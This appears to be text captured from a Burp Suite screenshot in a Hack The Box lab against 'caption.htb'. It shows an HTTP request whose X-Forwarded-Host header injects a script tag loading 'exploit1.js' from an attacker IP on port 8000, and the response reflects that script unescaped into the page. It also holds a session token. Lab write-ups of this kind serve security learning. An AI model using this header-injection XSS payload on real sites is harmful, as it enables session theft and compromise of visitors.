 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /firewalls HTTP/1.1
2 Host: caption.htb
3 X-Forwarded-Host: 127.0.0.1"> </script> <script
src="http://10.10.14.134:8000/exploit1.js"></script> <!--
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im1hcmdvIiwiZXhwIjoxNzM3NjQ2NTI3fQ.R
lFWTEONKpPs77iVxY8gDLuv9lGMyr1MID1A8kjuwf8
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Referer: http://caption.htb/firewalls
13
14
Response
Pretty Raw Hex Render \n
13 <!DOCTYPE html>
14 <html lang="en" lang="pt-br" data-bs-theme="dark">
15
16 <head>
17 <meta charset="UTF-8">
18
19 <title>
Caption Networks Home
</title>
20 <script>
21 window.console = window.console || function(t) {
};
22 </script>
23 <script src="http://caption.htb/static/js/lib.js?utm_source=http://127.0.0.1">
</script>
<script src="http://10.10.14.134:8000/exploit1.js">
</script>
<!--"></script>
24
25 <title>Viajar é Preciso</title>
26 <!-- LINKS BOOTSTRAP -->
27 <link href="
http://caption.htb/static/css/bootstrap.min.css?utm_source=http://127.0.0.1">
</script>
<script src="http://10.10.14.134:8000/exploit1.js">
</script>
<!--" rel="stylesheet"
28 integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN"
crossorigin="anonymous">
29
30 <!-- ICONES -->
31 <link rel="stylesheet" href="
http://caption.htb/static/css/bootstrap-icons.css?utm_source=http://127.0.0.1">
</script>
<script src="http://10.10.14.134:8000/exploit1.js">
</script>
<!--">
32 </head>
33
34 <body>